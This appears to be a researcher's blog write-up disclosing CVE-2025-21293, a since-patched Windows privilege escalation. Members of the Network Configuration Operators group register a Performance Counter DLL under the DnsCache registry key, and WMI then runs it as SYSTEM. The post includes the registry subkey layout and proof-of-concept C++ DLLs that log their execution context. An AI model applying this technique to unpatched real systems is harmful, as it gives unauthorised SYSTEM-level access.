Active Directory Domain Services Elevation of Privilege Vulnerability (CVE-2025-21293)

Introduction



In September of 2024 while on a customer assigment I encountered the “Network Configuration Operators” group, a so called builtin group of Active Directory (default). As I had never heard of or encountered this group membership before, it sprung to eye immediately. Initially I tried to look up if it had any security implications, like its more known colleagues DNS Admins and Backup Operators, but to no avail. Surpisingly little came up about the group but I couldn’t help myself from probing further. This led me down the rabbithole of Registry Database access control lists and possibilities of weaponization, culminating with the discovery of CVE-2025-21293. Before we move along to the body of work, I have to give out a special thanks to Clément Labro, who initially did the heavy lifting of finding a way to weaponize performancecounters. (This will hopefully make more sense by the end of the article) and my colleagues at ReTest Security ApS, who have provided me with knowledge in the field and the oppertunity to put it to use.

Body of work

Network Configuration Operators

The “Network Configuration Operators” group is one of the so called Default Active Directory security groups. The group and the others like it are automatically created when you setup an on-prem domain controller.

I found this archieved article, which to my understanding is the original article detailing the introduction and functionality of the “Network Configurations Operators” group and it is dated 2007. From the article it is clear that the group is intended to be a way to give users manipulation rights of the network interfaces of their machine(s). But without allowing them full local administrator. It makes sense on the surface, but for some reason Microsoft left this old builtin group with one too many rights over the system. Archieved KB article

CreateSubKey



I parsed the Registry database access control list and found an anomaly in the usersgroups access control list rights, as the group held the “CreateSubKey” attribute over two sensitive service related Registry keys: DnsCache and NetBT.

According to the documentation of Registry Key Security and Access Rights the KEY_CREATE_SUB_KEY attribute has the narrow use of creating a sub key to an existing registry key.

Now that only becomes interesting once the next part of the puzzle is introduced. As Windows allows it’s users to work with Performance Data of system services and applications.

Weaponizing Performance Counters

On a high level the Performance Counters function retrieve and process data from services and applications on the system through a Performance counter consumers such as PerfMon.exe or WMI in our example. For us it means being able to run code on the system and in the security context of the WMI service (NT\SYSTEM). But first let us break down how we register the Performance Counter.

OpenPerformanceData Documentation



To register the performance monitoring routine the programmer has to register 4 registry subkeys:

- Library (Name of your performance DLL)

- Open (Name of your Open function in your DLL)

- Collect (Name of your Collect function in your DLL)

- Close (Name of your Close function in your DLL)

By registering the subkeys under the DnsCache service Registry key, as can be seen in the below example, we have successfully mapped the Performance Counter.

Proof of Concept code

Below is the skeleton of a Performance Counter DLL, with the nescessary parts except for any logic.

#include <Windows.h>

// Exported functions for Performance Counter

extern "C" __declspec(dllexport) DWORD APIENTRY OpenPerfData(LPWSTR pContext);

extern "C" __declspec(dllexport) DWORD APIENTRY CollectPerfData(LPWSTR pQuery, PVOID* ppData, LPDWORD pcbData, LPDWORD pObjectsReturned);

extern "C" __declspec(dllexport) DWORD APIENTRY ClosePerfData();

// Example implementation of the Open function

DWORD APIENTRY OpenPerfData(LPWSTR pContext)

{

// Implement logic for initializing the performance counter

return ERROR_SUCCESS; // Return success

}

// Example implementation of the Collect function

DWORD APIENTRY CollectPerfData(LPWSTR pQuery, PVOID* ppData, LPDWORD pcbData, LPDWORD pObjectsReturned)

{

// Implement logic for collecting performance data

// Populate ppData, pcbData, and pObjectsReturned as needed

return ERROR_SUCCESS; // Return success

}

// Example implementation of the Close function

DWORD APIENTRY ClosePerfData()

{

// Implement logic for cleaning up resources or closing the performance counter

return ERROR_SUCCESS; // Return success

}

// DLL Entry Point

extern "C" BOOL WINAPI DllMain(HINSTANCE const instance, DWORD const reason, LPVOID const reserved)

{

switch (reason)

{

case DLL_PROCESS_ATTACH:

// Implement initialization logic for when the DLL is loaded

break;

case DLL_THREAD_ATTACH:

// Optional: Logic for thread initialization

break;

case DLL_THREAD_DETACH:

// Optional: Logic for thread cleanup

break;

case DLL_PROCESS_DETACH:

// Implement cleanup logic for when the DLL is unloaded

break;

}

return TRUE;

}

Since Itm4n had already been down the path of exploiting performance counters, I leaned on his legwork and Proof-of-concept code that very elegantly logs the execution context of the exported function in the DLL. This is the implementation he shared in his 2020 blogpost.

#include <iostream>

#include <Windows.h>

#include <Lmcons.h> // UNLEN + GetUserName

#include <tlhelp32.h> // CreateToolhelp32Snapshot()

#include <strsafe.h>

extern "C" __declspec(dllexport) DWORD APIENTRY OpenPerfData(LPWSTR pContext);

extern "C" __declspec(dllexport) DWORD APIENTRY CollectPerfData(LPWSTR pQuery, PVOID* ppData, LPDWORD pcbData, LPDWORD pObjectsReturned);

extern "C" __declspec(dllexport) DWORD APIENTRY ClosePerfData();

void Log(LPCWSTR pwszCallingFrom);

void LogToFile(LPCWSTR pwszFilnema, LPWSTR pwszData);

DWORD APIENTRY OpenPerfData(LPWSTR pContext)

{

Log(L"OpenPerfData");

return ERROR_SUCCESS;

}

DWORD APIENTRY CollectPerfData(LPWSTR pQuery, PVOID* ppData, LPDWORD pcbData, LPDWORD pObjectsReturned)

{

Log(L"CollectPerfData");

return ERROR_SUCCESS;

}

DWORD APIENTRY ClosePerfData()

{

Log(L"ClosePerfData");

return ERROR_SUCCESS;

}

void Log(LPCWSTR pwszCallingFrom)

{

LPWSTR pwszBuffer, pwszCommandLine;

WCHAR wszUsername[UNLEN + 1] = { 0 };

SYSTEMTIME st = { 0 };

HANDLE hToolhelpSnapshot;

PROCESSENTRY32 stProcessEntry = { 0 };

DWORD dwPcbBuffer = UNLEN, dwBytesWritten = 0, dwProcessId = 0, dwParentProcessId = 0, dwBufSize = 0;

BOOL bResult = FALSE;

// Get the command line of the current process

pwszCommandLine = GetCommandLine();

// Get the name of the process owner

GetUserName(wszUsername, &dwPcbBuffer);

// Get the PID of the current process

dwProcessId = GetCurrentProcessId();

// Get the PID of the parent process

hToolhelpSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);

stProcessEntry.dwSize = sizeof(PROCESSENTRY32);

if (Process32First(hToolhelpSnapshot, &stProcessEntry)) {

do {

if (stProcessEntry.th32ProcessID == dwProcessId) {

dwParentProcessId = stProcessEntry.th32ParentProcessID;

break;

}

} while (Process32Next(hToolhelpSnapshot, &stProcessEntry));

}

CloseHandle(hToolhelpSnapshot);

// Get the current date and time

GetLocalTime(&st);

// Prepare the output string and log the result

dwBufSize = 4096 * sizeof(WCHAR);

pwszBuffer = (LPWSTR)malloc(dwBufSize);

if (pwszBuffer)

{

StringCchPrintf(pwszBuffer, dwBufSize, L"[%.2u:%.2u:%.2u] - PID=%d - PPID=%d - USER='%s' - CMD='%s' - METHOD='%s'\r\n",

st.wHour,

st.wMinute,

st.wSecond,

dwProcessId,

dwParentProcessId,

wszUsername,

pwszCommandLine,

pwszCallingFrom

);

LogToFile(L"C:\\LOGS\\RpcEptMapperPoc.log", pwszBuffer);

free(pwszBuffer);

}

}

void LogToFile(LPCWSTR pwszFilename, LPWSTR pwszData)

{

HANDLE hFile;

DWORD dwBytesWritten;

hFile= CreateFile(pwszFilename, FILE_APPEND_DATA, 0, NULL, OPEN_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);

if (hFile != INVALID_HANDLE_VALUE)

{

WriteFile(hFile, pwszData, (DWORD)wcslen(pwszData) * sizeof(WCHAR), &dwBytesWritten, NULL);

CloseHandle(hFile);

}

}

extern "C" BOOL WINAPI DllMain(HINSTANCE const instance, DWORD const reason, LPVOID const reserved)

{

switch (reason)

{

case DLL_PROCESS_ATTACH:

Log(L"DllMain");

break;

case DLL_THREAD_ATTACH:

break;

case DLL_THREAD_DETACH:

break;

case DLL_PROCESS_DETACH:

break;

}

return TRUE;

}

Endgame





Once the Registry keys are mapped and the DLL is on disk (or in theoretically somewhere within network reach) the time has come to rocket and hope it lands. Now remember I talked about Perfmon.exe as Performance Counter Consumer, by just launching the Perfmon.exe utility through Explorer, the interface seen in the screenshot below, we see the execution of our logging function.

The current users security context is the one executing Perfmon.exe and therefor nothing much exciting comes from this. Besides of course the proof that we implemented the Performance Counter correctly.



Now, weaponizing the Performance Counter in this case relies on querying the Performance Counters with WMI as a the Consumer,



From the screenshot, it is cleat that the malicious DLL was executed and in SYSTEM\ security context. This is the final proof in this blog, that cements successfully breaking system integrity under the conditions now fixed in the “Network Configuration Operators” group as of the 14th of January 2025 by introduction of the January security update.

Final thoughts

This side mission was as unexpected as it was fun and a great learning experience. It has definitely motivated me to seek more deep learning and research in Windows internals even more. With the January security update this particular path has been patched, it seems now the “CreateSubKey” right is now no longer accompanied by the “Set value” right, that allowed to change the keys name to “Performance”, the initial primer for exploitation. I will try to dig more into the Registry Database and it’s security implications as viewed from the usersland.

- BirkeP